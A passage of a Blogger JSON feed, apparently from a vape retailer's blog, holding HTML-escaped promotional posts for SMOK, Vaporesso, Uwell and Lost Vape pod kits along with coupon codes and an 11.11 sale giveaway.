src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 